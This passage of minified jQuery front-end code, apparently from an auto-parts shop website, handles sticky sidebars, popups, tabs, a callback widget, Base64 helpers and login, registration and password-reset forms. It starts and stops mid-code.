$sidebarColumn.css({'height':sidebarHeight+'px'});$sidebar.css({'width':sidebarWidth+'px'});if(minWindowWidth!==undefined&&($(window).width()<minWindowWidth)){self.reset();return true;}
if(minWindowWidth!==undefined&&($(window).width()<minWindowWidth)){$sidebar.css({'position':sidebarType,'top':'auto','marginTop':'auto'}).removeClass('is-fixed').addClass('is-relative');return true;}
if(!$sidebar.hasClass('is-fixed')&&scrollTop>sectionTop){$sidebar.css({'position':'fixed','top':sidebarFixedTop+'px','marginTop':'auto'}).addClass('is-fixed');}
if($sidebar.hasClass('is-fixed')&&scrollTop<sectionTop){$sidebar.css({'position':sidebarType,'top':'auto','marginTop':'auto'}).removeClass('is-fixed');}
if(!$sidebar.hasClass('is-relative')&&scrollTop+sidebarHeight>=(sectionBottom-headerFixedHeight)){$sidebar.css({'position':sidebarType,'top':'auto','marginTop':sectionBottom-sectionTop-headerFixedHeight-sidebarHeight+'px'}).addClass('is-relative');}
if($sidebar.hasClass('is-relative')&&scrollTop+sidebarHeight<=(sectionBottom-headerFixedHeight)){$sidebar.css({'position':'fixed','top':sidebarFixedTop+'px','marginTop':'auto'}).removeClass('is-relative');}};self.reset=function(){$sidebar.css({'position':sidebarType,'width':'100%','top':'0','marginTop':'auto'}).removeClass('is-fixed');};var mobile=self.isMobile();self.init();$(window).scroll(function(){self.render();});if(mobile){$(window).on('orientationchange',function(){setTimeout(function(){self.reset();},500);});}else{$(window).on('resize',function(){resizeTimer&&clearInterval(resizeTimer);resizeTimer=setTimeout(function(){self.reset();},500);});}
return self;};jQuery(function(){if(jQuery('#js-categories-sticky').length){new sticky('#js-categories-sticky',{header:'',minWindowWidth:'750'});}
if(jQuery('#js-products-tabs-sticky').length){new sticky('#js-products-tabs-sticky',{header:'',minWindowWidth:'750'});}
if(jQuery('#js-network-sidebar-sticky-header .js-sticky').length){new sticky('#js-network-sidebar-sticky-header .js-sticky',{header:'',minWindowWidth:'750'});}
if(jQuery('#js-network-sidebar-sticky-body .js-sticky').length){new sticky('#js-network-sidebar-sticky-body .js-sticky',{header:'',minWindowWidth:'750'});}
if(jQuery('#js-compare-page-sticky').length){new sticky('#js-compare-page-sticky',{header:'',minWindowWidth:'750'});}
if(jQuery('#js-customers-page-sticky').length){new sticky('#js-customers-page-sticky',{header:'',minWindowWidth:'750'});}});'use strict';var Popup={init:function(){var self=this;self.events();},showCart:function(e){console.log('ShowCart')
e.preventDefault()
$('#cart-popup').show()
$('.popup-container-overlay').show()
$('body').addClass('popup-open is-fixed')},show:function(id){var self=this,$popupContainer=jQuery(id),$popup=$popupContainer.find('.popup'),showClassName=$popup.data('showClassName');jQuery('body').addClass('popup-open');if($popupContainer.data('type')=='body-fixed'){jQuery('body').addClass('is-fixed');}
if(showClassName){$popup.addClass(showClassName);}
$popupContainer.addClass('active').trigger('show.popup');},hide:function(id){console.log('Popup.hide')
var self=this,$popupContainer=jQuery(id),$popup=$popupContainer.find('.popup'),showClassName=$popup.data('showClassName'),hideClassName=$popup.data('hideClassName'),timeOut=0;jQuery('body').removeClass('popup-open is-fixed');if(showClassName&&hideClassName){$popup.removeClass(showClassName).addClass(hideClassName);timeOut=500;}
setTimeout(function(){$popupContainer.removeClass('active');if(hideClassName){$popup.removeClass(hideClassName);}
$popupContainer.trigger('hide.popup');},timeOut);},events:function(){var self=this;jQuery(document).on('click','.popup-container',function(e){const outsideModalClickListener=(event)=>{const $target=$(event.target);if($target[0].className==='popup-content'){removeClickListener()}}
const removeClickListener=()=>{document.removeEventListener('click',outsideModalClickListener)}
document.addEventListener('click',outsideModalClickListener)});jQuery(document).on('click','[data-popup]',function(e){e.preventDefault();var id=jQuery(this).data('target');self.show(id);});}};jQuery(function(){Popup.init();});'use strict';(function($){var methods={init:function(options){return this.each(function(){var $self=$(this),$tabs=$self.find('[data-tab]'),$links=$self.find('[data-tab-button]'),$activeTab=$tabs.filter('.active'),$tabContainer=$('.tab-container[ data-parent-id = "'+$self.attr('id')+'" ]');if($self.data('initial')){return;}
$links.click(function(e){e.preventDefault();var $this=$(this),ajaxUrl=$this.data('tabAjaxUrl'),$currentTab=$this.closest('[data-tab]'),ids=$this.attr('data-id').split(','),$currentContainer=$('#'+ids);$self.find('[data-tab]').not($currentTab).removeClass('active');$currentTab.addClass('active');$tabContainer.addClass('loaded');if(ajaxUrl&&$currentContainer.is(':empty')){$.post(ajaxUrl,function(data){$currentContainer.html(data);$tabContainer.not($currentContainer).removeClass('active');$currentContainer.addClass('active');$self.trigger('tabs.change',id);$tabContainer.removeClass('loaded');});}else{$tabContainer.removeClass('active');for(var i in ids){var id=ids[i].replace(' ',''),$container=$('#'+id);if(!$container.hasClass('active')){$container.addClass('active');$self.trigger('tabs.change',id);}}
$tabContainer.removeClass('loaded');}});if(!$activeTab.length){$tabs.eq(0).find('[data-tab-button]').click();}
$self.data('initial',true);});},open:function(id){var $this=$(this),$links=$this.find('[data-tab-button]');$links.filter('[data-id="'+id+'"]').trigger('click');}};$.fn.tabs=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Метод с именем '+method+' не существует для jQuery.tabs');}};$(function(){$('.tabs').tabs();});})(jQuery);const contactWidget={init(){this.wrapper=document.querySelector('.helper_widget');this.events();},events(){document.getElementById('contact_us_widget').addEventListener("click",()=>{let opened=this.wrapper.querySelector('.contact_us_widget').classList.contains('opened')
if(!opened){this.wrapper.querySelector('.dialog_form').classList.remove('hidden')
this.wrapper.querySelector('.contact_widget_callback_form').classList.remove('open')}
this.wrapper.querySelector('.contact_us_widget').classList.toggle('opened')
this.wrapper.querySelector('.floating_form').classList.toggle('invisible')});const contactWidgetCallbackBtn=document.getElementById('contact-widget-callback-btn');if(contactWidgetCallbackBtn){contactWidgetCallbackBtn.addEventListener("click",()=>{this.wrapper.querySelector('.dialog_form').classList.add('hidden')
this.wrapper.querySelector('.contact_widget_callback_form').classList.add('open')});}
window.addEventListener('click',(e)=>{if(!document.getElementById('contact-widget').contains(e.target)){this.wrapper.querySelector('.contact_us_widget').classList.remove('opened')
this.wrapper.querySelector('.floating_form').classList.add('invisible')}});document.getElementById('contact-widget-callback-submit').addEventListener("click",()=>{this.sendCallback()});const binotelManualButton=document.getElementById('binotelManualButton');if(binotelManualButton){binotelManualButton.addEventListener('click',function(){document.getElementById('bingc-phone-button').click();})}},sendCallback(){let data={}
let callbackFormWrapper=this.wrapper.querySelector('.callback-form-wrapper')
let successMessage=this.wrapper.querySelector('.callback_success_message')
let phoneInput=this.wrapper.querySelector('#contact-widget-phone-input')
let formPhone=this.wrapper.querySelector('.callback_form_phone')
let phoneValue=phoneInput.value
if(!phoneValue||phoneValue.length<19){formPhone.classList.add('error')
phoneInput.focus()
setTimeout(()=>{formPhone.classList.remove('error')},5000);return}
data['phone']=phoneValue
data['title']=document.title
callbackFormWrapper.classList.add('loading')
$.ajax({type:"POST",url:'/api/callback/oneclick',data:data,dataType:'json',success:function(response){callbackFormWrapper.style.display='none'
callbackFormWrapper.classList.remove('loading')
successMessage.style.display='block'
setTimeout(function(){callbackFormWrapper.style.display='flex'
successMessage.style.display='none'
phoneInput.value=''},5000);}});},autoOpenBinotelPopup(){const preventOpenPopup=Cookie.get('bingc_auto_open_stop');let timeout=location.href.includes('/avtozapchasti')?60000:10000;if(!preventOpenPopup&&document.getElementById('bingc-passive-background')){setTimeout(function(){document.getElementById('bingc-phone-button').click();},timeout)
document.getElementById('bingc-passive-background').addEventListener("click",function(){Cookie.set('bingc_auto_open_stop',true,{expires:1000000});});document.getElementById('bingc-passive-close-button').addEventListener("click",function(){Cookie.set('bingc_auto_open_stop',true,{expires:1000000});});}},}
contactWidget.init();var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=Base64._utf8_encode(input);while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=((chr1&3)<<4)|(chr2>>4);enc3=((chr2&15)<<2)|(chr3>>6);enc4=chr3&63;if(isNaN(chr2)){enc3=enc4=64;}else if(isNaN(chr3)){enc4=64;}
output=output+
this._keyStr.charAt(enc1)+this._keyStr.charAt(enc2)+
this._keyStr.charAt(enc3)+this._keyStr.charAt(enc4);}
return output;},decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;if(!input)return'';input=input.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(i<input.length){enc1=this._keyStr.indexOf(input.charAt(i++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String.fromCharCode(chr2);}
if(enc4!=64){output=output+String.fromCharCode(chr3);}}
output=Base64._utf8_decode(output);return output;},_utf8_encode:function(string){string=string.replace(/\r\n/g,"\n");var utftext="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128){utftext+=String.fromCharCode(c);}
else if((c>127)&&(c<2048)){utftext+=String.fromCharCode((c>>6)|192);utftext+=String.fromCharCode((c&63)|128);}
else{utftext+=String.fromCharCode((c>>12)|224);utftext+=String.fromCharCode(((c>>6)&63)|128);utftext+=String.fromCharCode((c&63)|128);}}
return utftext;},_utf8_decode:function(utftext){var string="";var i=0;var c=c1=c2=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++;}
else if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCode(((c&31)<<6)|(c2&63));i+=2;}
else{c2=utftext.charCodeAt(i+1);c3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63));i+=3;}}
return string;}}
function base64_decode(data){var b64="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var o1,o2,o3,h1,h2,h3,h4,bits,i=0,ac=0,dec="",tmp_arr=[];if(!data){return data;}
data+='';do{h1=b64.indexOf(data.charAt(i++));h2=b64.indexOf(data.charAt(i++));h3=b64.indexOf(data.charAt(i++));h4=b64.indexOf(data.charAt(i++));bits=h1<<18|h2<<12|h3<<6|h4;o1=bits>>16&0xff;o2=bits>>8&0xff;o3=bits&0xff;if(h3==64){tmp_arr[ac++]=String.fromCharCode(o1);}else if(h4==64){tmp_arr[ac++]=String.fromCharCode(o1,o2);}else{tmp_arr[ac++]=String.fromCharCode(o1,o2,o3);}}while(i<data.length);dec=tmp_arr.join('');dec=this.utf8_decode(dec);return dec;}
function base64_encode(data){var b64="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var o1,o2,o3,h1,h2,h3,h4,bits,i=0,enc='';do{o1=data.charCodeAt(i++);o2=data.charCodeAt(i++);o3=data.charCodeAt(i++);bits=o1<<16|o2<<8|o3;h1=bits>>18&0x3f;h2=bits>>12&0x3f;h3=bits>>6&0x3f;h4=bits&0x3f;enc+=b64.charAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.charAt(h4);}while(i<data.length);switch(data.length%3){case 1:enc=enc.slice(0,-2)+'==';break;case 2:enc=enc.slice(0,-1)+'=';break;}
return enc;}
function htmlspecialchars(string,quote_style,charset,double_encode){var optTemp=0,i=0,noquotes=false;if(typeof quote_style==='undefined'||quote_style===null){quote_style=2;}
string=string.toString();if(double_encode!==false){string=string.replace(/&/g,'&amp;');}
string=string.replace(/</g,'&lt;').replace(/>/g,'&gt;');var OPTS={'ENT_NOQUOTES':0,'ENT_HTML_QUOTE_SINGLE':1,'ENT_HTML_QUOTE_DOUBLE':2,'ENT_COMPAT':2,'ENT_QUOTES':3,'ENT_IGNORE':4};if(quote_style===0){noquotes=true;}
if(typeof quote_style!=='number'){quote_style=[].concat(quote_style);for(i=0;i<quote_style.length;i++){if(OPTS[quote_style[i]]===0){noquotes=true;}
else if(OPTS[quote_style[i]]){optTemp=optTemp|OPTS[quote_style[i]];}}
quote_style=optTemp;}
if(quote_style&OPTS.ENT_HTML_QUOTE_SINGLE){string=string.replace(/'/g,'&#039;');}
if(!noquotes){string=string.replace(/"/g,'&quot;');}
return string;}
function strip_tags(str,allowed_tags){var key='',allowed=false;var matches=[];var allowed_array=[];var allowed_tag='';var i=0;var k='';var html='';var replacer=function(search,replace,str){return str.split(search).join(replace);};if(allowed_tags){allowed_array=allowed_tags.match(/([a-zA-Z0-9]+)/gi);}
str+='';matches=str.match(/(<\/?[\S][^>]*>)/gi);for(key in matches){if(isNaN(key)){continue;}
html=matches[key].toString();allowed=false;for(k in allowed_array){allowed_tag=allowed_array[k];i=-1;if(i!=0){i=html.toLowerCase().indexOf('<'+allowed_tag+'>');}
if(i!=0){i=html.toLowerCase().indexOf('<'+allowed_tag+' ');}
if(i!=0){i=html.toLowerCase().indexOf('</'+allowed_tag);}
if(i==0){allowed=true;break;}}
if(!allowed){str=replacer(html,"",str);}}
return str;}
function nl2br(str,is_xhtml){var breakTag=(is_xhtml||typeof is_xhtml==='undefined')?'<br />':'<br>';return(str+'').replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,'$1'+breakTag+'$2');}
$(document).ready(function(){var seoContent={"23642e39b937198b4151e23d8d5a548b":"[base64]","23642e39b937198b4151e23d8d5a548a":"[base64]"};document.decodeHashAttributes=function(){$('[hashstring]').each(function(){var key=$(this).attr("hashstring");if($(this).attr("hashtype")=='href'){$(this).attr('href',Base64.decode(seoHrefs[key]));}else{var content=Base64.decode(seoContent[key]);$(this).replaceWith(content);}});};$(document).trigger("renderpage.finish");document.decodeHashAttributes();});'use strict';function scrollOnSection(target,offset){var $target=$(target);if(!$target.length){return true;}
if(typeof offset==='undefined'){offset=100;}
$('html, body').stop().animate({'scrollTop':$target.offset().top-parseInt(offset)},500);};function showProductReviewForm(){$('.product-reviews-form').addClass('active');ScrollSpy.createOffsets();};function hideProductReviewForm(){$('.product-reviews-form').removeClass('active');ScrollSpy.createOffsets();};function showRelatedTags($this){var $target=$('.content-for-'+$this.data('content'));$this.closest('.related-tags-column').siblings('.related-tags-column').find('.related-tags-item').removeClass('active');$this.addClass('active');$('.related-tags-content').hide();$target.show();var $thisPositionLeft=($this.offset().left-$target.offset().left)/ $target.width()*100;$target.find('.related-tags-content-arrow').css('left',$thisPositionLeft+'%');};function changeServicePageCity(city_id,target){var $city_select=$('.js-service-page-city-select');if(window['serviceCities']&&Object.keys(window['serviceCities']).length){var service=window['serviceCities'][city_id],$price=$('.js-service-page-price'),$count=$('.js-service-page-filial-count');if($price.length){$price.text(service['price'].toFixed(2));}
if($count.length){$count.text(service['filials']);}}
if($city_select.length){$city_select.each(function(){$(this).find('[name="city"]').val(city_id);$(this).customselect('setDefaultValue');});}
if(target&&target==='service-page'&&window.appNetworkService){window.appNetworkService.changeCurrentCity(city_id);}};$(document).ready(function(){$('.faq__question').click(function(){const $el=$(this).siblings('.faq__answer')
$el.toggleClass('faq__answer__open')
$(this).children('.faq__question__arrow').toggleClass('faq__question__arrow__open')})
$(document).on('click','[data-action]',function(e){e.preventDefault();var $this=$(this),action=$this.data('action');switch(action){case'set-input-value':e.preventDefault();$($this.data('target')).val($this.data('value'));break;case'focus-on-input':$this.siblings('input').eq(0).focus();break;case'toggle-page-callback':$this.closest('.page-callback').toggleClass('opened');break;case'scroll-on-section':var target=$this.data('target'),offset=$this.data('offset');scrollOnSection(target,offset);break;case'hide-header-top-banner':Cookie.set('through_banner',0);var bannerWrapper=$(this).closest('.header-top-banner');bannerWrapper.slideUp(200,function(){bannerWrapper.remove();});break;case'show-more':var href=$this.data('href'),$target=$($this.data('target')),$pagination=$('.pagination');if(href&&$target){$this.prop('disabled',true);$.ajax({type:"post",url:href,dataType:'json',success:function(response){$this.prop('disabled',false);$.each(response.products,function(index,product){$target.append($(product));Shop.hideProductsPreloader();});$pagination.replaceWith($(response.pagination));$('#catalog-pagination').customselect('setDefaultValue');initLazy($('.catalog-products .lazy'));}});}
break;case'resend-registration-code':$.ajax({type:"post",url:'/registration/resend_phone_code',success:function(response){Header.initCodeTimer()}});break;case'show-account-login-block':Header.showAccountBlock('login');break;case'show-account-password-block':Header.showAccountBlock('password');break;case'show-account-registration-block':Header.showAccountBlock('registration');break;case'show-account-reset-password-phone-block':Header.showAccountBlock('reset-password-phone');break;case'show-remind-password-block':Header.showBlock('remind-password');break;case'show-account-phone-block':Header.showAccountBlock('phone');break;case'toggle-header-bottom-sub-menu':HeaderMenu.toggleBottomSubMenu($this);break;case'show-menu-category':HeaderMenu.showMenuCategory($this.data('index'));break;case'hide-menu-category':HeaderMenu.hideMenuCategory($this.data('index'));break;case'show-product-review-form':showProductReviewForm();break;case'hide-product-review-form':hideProductReviewForm();break;case'add-review-rating':$this.closest('form').removeClass('error-rating');$this.siblings('.rating-icon-item').removeClass('active');$this.addClass('active');$this.siblings('input[type="hidden"]').val($this.data('value'));break;case'hide-page-mask':if(document.documentElement.classList.contains('disable-page')){document.documentElement.classList.remove('disable-page');$('[data-body-class=disable-page]').removeClass('active');return}
HeaderMenu.toggleBottomSubMenu($('.header-bottom-menu-link'));break;case'show-related-tags':showRelatedTags($this);break;case'toggle-password-input':e.preventDefault();let $input=$this.closest('.form-floating').find('input');if($input.is('[type="password"]')){$input.attr('type','text');}else{$input.attr('type','password');}
let $eyeIcon=$this.closest('.form-floating').find('.eye-icon')
$eyeIcon.toggleClass('active')
break;case'trigger-click':$($this.data('target')).trigger('click');break;case'build-map-route':var $map=$($this.data('map'));if(Object.keys(Navigation.currentPosition).length&&!$map.data('route-loaded')){var map_instance=$map.data('map-instance'),origin=new google.maps.LatLng(Navigation.currentPosition.lat,Navigation.currentPosition.lng),destination=new google.maps.LatLng($map.data('lat'),$map.data('lng'));Navigation.buildRoute(map_instance,origin,destination).then(function(result){var distance=Math.round(result.routes[0].legs[0].distance.value/1000);$($this.data('target')).html(distance+' '+$this.data('unit')).show();$map.data('route-loaded',true);});}
break;case'toggle-show-service-page-article':$(e.currentTarget).removeClass("active")
$(e.currentTarget).siblings(".network-service-category-article-button").addClass("active");$(e.currentTarget).siblings(".article").toggleClass("active");break;}}).on('change','[data-action]',function(e){e.preventDefault();var $this=$(this),action=$this.data('action');switch(action){case'change-service-page-city':changeServicePageCity($this.val(),$this.data('target'));break;}});Header.firstLoginPhoneCheck();});'use strict';var Header={codeTimer:null,accountFormTypes:['login','password','password-code','registration','phone','registration-code','create-password','code','remind-password','remind-verify-phone','remind-create-password'],accountForms:['login','registration','registration-verify-phone','registration-create-password','remind-password','remind-verify-phone','remind-create-password','social-login','social-verify-phone'],init:function(){let self=this
for(var key in this.accountFormTypes){this.validateAccountForm(this.accountFormTypes[key]);}
this.validateCallbackForm();$('.js-account-create-password-rules').change(function(){if($(this).prop('checked')){$('.js-account-create-password-submit').prop('disabled',false);}else{$('.js-account-create-password-submit').prop('disabled',true);}});$(".header-account>div[data-body-class]").click(function(event){window.WidgetHeader.$children[0].clickOutside()
$('.js_categories_dropdown').addClass('hidden');$('.close_dropdown_categories').addClass('hidden')
$("html").addClass($(event.currentTarget).attr("data-body-class"));$(event.currentTarget).addClass("active");self.showAccountBlock('login');});},initCodeTimer:function(){var self=this,seconds=60;clearInterval(this.codeTimer);$('[data-id="header-account-code-resend"]').hide();$('[data-id="timer-resend-text"]').show();this.codeTimer=setInterval(function(){if(seconds<=0){clearInterval(self.codeTimer);$('[data-id="header-account-code-resend"]').show();$('[data-id="timer-resend-text"]').hide();return true;}
seconds=(seconds-1)<10?'0'+(seconds-1):(seconds-1);$('[data-id="header-account-code-timer"]').text('0:'+seconds);},1000);},resetCodeTimer:function(){clearInterval(this.codeTimer);$('[data-id="header-account-code-timer"]').text('0:60');},showAccountBlock:function(type,data){var self=this;jQuery('.header-account-block').hide();jQuery('.header-account-'+type+'-block').show();jQuery('.account-form-wrapper').show();jQuery('.account-form-response').hide();switch(type){case'registration':self.resetCodeTimer();break;case'registration-code':this.initCodeTimer();jQuery('.header-account-registration-code-block .header-account-code-title').text(data[0].value);jQuery('.header-account-registration-code-block [data-action="resend-registration-code"]').data('phone',data[0].value);break;case'password':self.resetCodeTimer();break;case'password-code':this.initCodeTimer();jQuery('.header-account-password-code-block .header-account-code-title').text(data[0].value);jQuery('.header-account-password-code-block [data-action="resend-registration-code"]').data('phone',data[0].value);break;case'reset-password-code':this.initCodeTimer();break;}},showBlock:function(type){jQuery('.header-account-block').hide();jQuery('.'+type+'-block').show();jQuery('.account-form-wrapper').show();jQuery('.account-form-response').hide();},validateAccountForm:function(type){var self=this,$form=jQuery('form[name="account-'+type+'-form"]');if(!$form.length){return true;}
$form.validate({rules:{tel:{required:true,minlength:19},password:{required:true},password_repeat:{required:true,equalTo:$form.find('[name="password"]')},code:{required:true},password_code:{required:true},},errorPlacement:function(error,element){},highlight:function(element){jQuery(element).parent().addClass("error");},unhighlight:function(element){jQuery(element).parent().removeClass("error");},submitHandler:function(form){var $form_response=jQuery('.account-form-response'),data=$form.serializeArray();FormBlock.disabled(form);jQuery.ajax({type:"POST",url:$form.data('url'),data:data,dataType:'json',success:function(response){$form.reset();FormBlock.enabled(form);if(response){switch(type){case'login':setTimeout(function(){location.href=response.redirectUrl;},300);break;case'password':self.showAccountBlock('reset-password-code',data);break;case'remind-password':self.showBlock('remind-verify-phone');self.initCodeTimer();break;case'remind-verify-phone':self.showBlock('remind-create-password');break;case'remind-create-password':setTimeout(function(){location.href=response.redirect_url;},1);break;case'password-code':$('.header-account-password-code-block').hide();$form_response.html('<p><i class="large-check-icon"></i></p><p>Для продолжения процедуры восстановления пароля проверьте почту и перейдите по указанной в письме ссылке.</p>').show();setTimeout(function(){self.showAccountBlock('login');},3000);break;case'registration':self.showAccountBlock('registration-code',data);break;case'registration-code':self.showAccountBlock('create-password');break;case'phone':self.showAccountBlock('code',data);self.initCodeTimer();break;case'code':if(response.redirect_url)window.location.href=response.redirect_url;break;case'create-password':window.dataLayer=window.dataLayer||[];window.dataLayer.push({'event':'registration'});setTimeout(function(){location.href=response.redirect_url;},1);break;}}else{jQuery('.account-form-wrapper').hide();$form_response.html('<div class="error-text">Что то пошло не так...</div>').show();}},error:function(response){if(response.responseJSON.errors){if(response.responseJSON.errors.phone){let inputWrapper=$form.find("[name='phone']").parent();inputWrapper.addClass("error");inputWrapper.append(`
                                <div id="phone-error" class="error-message elevation4">
                                    <div class="message-container">
                                        <span class="message"> ${response.responseJSON.errors.phone[0]} </span>
                                    </div>
                                </div>`);$(form).removeClass('disabled');setTimeout(function(){$form.find("#phone-error").remove()},3000)}
if(response.responseJSON.errors.password){let inputWrapper=$form.find("[name='password']").parent();inputWrapper.addClass("error");inputWrapper.append(`
                                <div id="password-error" class="error-message elevation4">
                                    <div class="message-container">
                                        <span class="message"> ${response.responseJSON.errors.password[0]} </span>
                                    </div>
                                </div>`);$(form).removeClass('disabled');setTimeout(function(){$form.find("#password-error").remove()},3000)}
if(response.responseJSON.errors.activation_code){let inputWrapper=$form.find("[name='activation_code']").parent();inputWrapper.addClass("error");inputWrapper.append(`
                                <div id="activation-code-error" class="error-message elevation4">
                                    <div class="message-container">
                                        <span class="message"> ${response.responseJSON.errors.activation_code[0]} </span>
                                    </div>
                                </div>`);$(form).removeClass('disabled');setTimeout(function(){$form.find("#activation-code-error").remove()},3000)}
if(response.responseJSON.errors.activation_phone_code){let inputWrapper=$form.find("[name='activation_phone_code']").parent();inputWrapper.addClass("error");inputWrapper.append(`
                                <div id="activation_phone_code" class="error-message elevation4">
                                    <div class="message-container">
                                        <span class="message"> ${response.responseJSON.errors.activation_phone_code[0]} </span>
                                    </div>
                                </div>`);$(form).removeClass('disabled');let a=$form.find("#password-error").remove()
setTimeout(function(){$form.find("#activation_phone_code").remove()},3000)}}}});}});},validateCallbackForm:function(){var $form=jQuery('form[name="callback-form"]');if(!$form.length){return true;}
$form.validate({rules:{phone:{required:true,minlength:19}},highlight:function(element){jQuery(element).parent().addClass("error");},unhighlight:function(element){jQuery(element).parent().removeClass("error");},errorPlacement:function(error,element){},submitHandler:function(form){var $form=jQuery(form),$form_response=$form.siblings('.form-response-container'),data={};var $form_response_container=$('#callback-success-message');data.title=document.title;$form.find('input').each(function(index,element){var $element=jQuery(element);if($element.val().length){data[$element.attr('name')]=$element.val();}});FormBlock.disabled(form);jQuery.ajax({type:"POST",url:'/api/callback/oneclick',data:data,dataType:'json',success:function(response){$form.reset();FormBlock.enabled(form);$form.hide();if($form_response_container){$form_response_container.addClass('active');}
if(response&&response.status){if(response.status==="success"&&response.message){$form_response.html('<div class="success-text">'+response.message+'</div>').show();}else if(response.status==="error"&&response.message){$form_response.html('<div class="error-text">'+response.message+'</div>').show();}}
setTimeout(function(){$form_response.empty().hide();$form.show();if($form_response_container){$form_response_container.removeClass('active');}},10000);}});}});},resendRegistrationCode:function(phone){var d=jQuery.Deferred();jQuery.ajax({type:"POST",url:testPostUrl,data:phone,dataType:'json',success:function(response){d.resolve(response);}});return d.promise();},firstLoginPhoneCheck:function(){let customerData=Cookie.get('customerActivated');if(customerData){try{customerData=JSON.parse(customerData)}catch(err){console.log(err);customerData={};return}
console.log(customerData)
if(!customerData.is_activated){$('#userName').text(customerData.name);this.showAccountBlock('phone');$("html").addClass('disable-page');$('.header-account-button').addClass("active");}}},};jQuery(function(){Header.init();});'use strict';var HeaderMenu={scrollTimer:null,headerSubMenuChild:'[data-header-sub-menu-child]',headerSubMenuSection:'[data-header-sub-menu-data]',headerSubMenuInnerChild:'[data-header-sub-menu-inner-child]',headerSubMenuInnerSection:'[data-header-sub-menu-inner-data]',init:function(){var self=this;if(jQuery('.header-bottom').length){if(location.pathname==='/'){self.toggleBottomSubMenu(jQuery('.header-bottom-menu-child:first-child'));}
if(isMobile){self.touchEvents();}else{self.hoverEvents();}
self.events();}},initListScroll:function(){$('.header-sub-menu-data.active .custom-scroll-wrapper').each(function(index,element){new CustomScrollbar($(element));});},initInnerListScroll:function(){$('.header-sub-menu-data.active .is-right .custom-scroll-wrapper').each(function(index,element){new CustomScrollbar($(element));});},toggleBottomSubMenu:function($this){var self=this,$item=$this.closest('.header-bottom-menu-child');if($item.hasClass('is-open')){self.hideMenuCategory();$item.removeClass('is-open');}else{$item.addClass('is-open');$item.find('.custom-scroll-wrapper').each(function(index,element){new CustomScrollbar($(element));});}},showMenuCategory:function(index){var self=this;if(index===undefined){self.hideMenuCategory();$('html').addClass('header-menu-category-opened');return;}
var $items=jQuery(self.headerSubMenuChild),$current_item=$items.filter('[data-index="'+index+'"]'),$sections=jQuery(self.headerSubMenuSection),$current_section=$sections.filter('[data-index="'+index+'"]');$items.not($current_item).removeClass('active');$current_item.addClass('active');$sections.not($current_section).removeClass('active');$current_section.addClass('active');self.initListScroll();initLazy($current_section.find('.lazy[data-src]'),500);$('html').addClass('header-menu-category-opened');self.hideMenuInnerCategory($current_section);},hideMenuCategory:function(index){var self=this,$items=jQuery(self.headerSubMenuChild),$sections=jQuery(self.headerSubMenuSection),$current_item,$current_section;$current_item=$items.filter('[data-index="'+index+'"]');$current_section=$sections.filter('[data-index="'+index+'"]');if(index===undefined){$items.removeClass('active pressed');$sections.removeClass('active');}else{$current_item.removeClass('active pressed');$current_section.removeClass('active');}
$('html').removeClass('header-menu-category-opened');},showMenuInnerCategory:function($parent,index){var self=this;if(index===undefined){self.hideMenuInnerCategory($parent,index);return;}
var $items=$parent.find(self.headerSubMenuInnerChild),$current_item=$items.filter('[data-index="'+index+'"]'),$sections=$parent.find(self.headerSubMenuInnerSection),$current_section=$sections.filter('[data-index="'+index+'"]');$items.not($current_item).removeClass('active');$current_item.addClass('active');$sections.not($current_section).removeClass('active');$current_section.addClass('active');preventBodyScrollWhileScrollElement($('.header-sub-menu-data.active .header-sub-menu-list-overflow').not('.custom-scroll-wrapper'));self.initInnerListScroll();initLazy($current_section.find('.lazy[data-src]'),500);$('html').addClass('header-menu-inner-category-opened');},hideMenuInnerCategory:function($parent,index){var self=this,$items=$parent.find(self.headerSubMenuInnerChild),$sections=$parent.find(self.headerSubMenuInnerSection),$current_item,$current_section;$current_item=$items.filter('[data-index="'+index+'"]');$current_section=$sections.filter('[data-index="'+index+'"]');if(index===undefined){$items.removeClass('active pressed');$sections.removeClass('active');}else{$current_item.removeClass('active pressed');$current_section.removeClass('active');}
$('html').removeClass('header-menu-inner-category-opened');},hoverEvents:function(){var self=this;var cur_pos_x;jQuery('html').mousemove(function(e){if(!e)
e=window.event;cur_pos_x=e.clientX;});jQuery(self.headerSubMenuChild).hover(function(){var pos_x_start=cur_pos_x,$current_item=jQuery(this),index=$current_item.data('index');$current_item.addClass('hover');setTimeout(function(){var pos_x_end=cur_pos_x,timeout=0;if(pos_x_end-pos_x_start>0){timeout=100;}
setTimeout(function(){if($current_item.hasClass('hover')){self.showMenuCategory(index);}},timeout);},10);},function(e){var $current_item=jQuery(this),index=$current_item.data('index');$current_item.removeClass('hover');});jQuery(self.headerSubMenuInnerChild).hover(function(){console.log("yes");var pos_x_start=cur_pos_x,$current_item=jQuery(this),$parent=$current_item.closest(self.headerSubMenuSection),index=$current_item.data('index');$current_item.addClass('hover');setTimeout(function(){var pos_x_end=cur_pos_x,timeout=0;if(pos_x_end-pos_x_start>0){timeout=10;}
